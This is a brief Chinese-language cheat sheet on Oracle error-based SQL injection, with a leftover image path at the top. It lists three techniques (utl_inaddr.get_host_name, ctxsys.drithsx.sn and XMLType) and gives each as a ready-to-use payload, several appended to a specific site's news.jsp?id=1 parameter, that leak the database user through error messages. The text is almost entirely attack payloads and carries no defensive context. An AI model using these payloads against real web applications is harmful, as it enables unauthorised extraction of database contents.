 oracle 报错注入
0x1 utl_inaddr.get_host_name()进行报错注入
and 1=utl_inaddr.get_host_name((select user from dual))--
http://www.jsporcle.com/news.jsp?id=1 and 1=utl_inaddr.get_host_name((select user from
dual))--
0x2 ctxsys.drithsx.sn()进行报错注入
http://www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from dual))--
0x3 XMLType()进行报错注入
and (select upper(XMLType(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual) is
not null --
http:// www.jsporcle.com/news.jsp?id=1 and (select
upper(XMLType(chr(60)%7c%7cchr(58)%7c%7c(select user from dual)%7c%7cchr(62)))
from dual) is not null --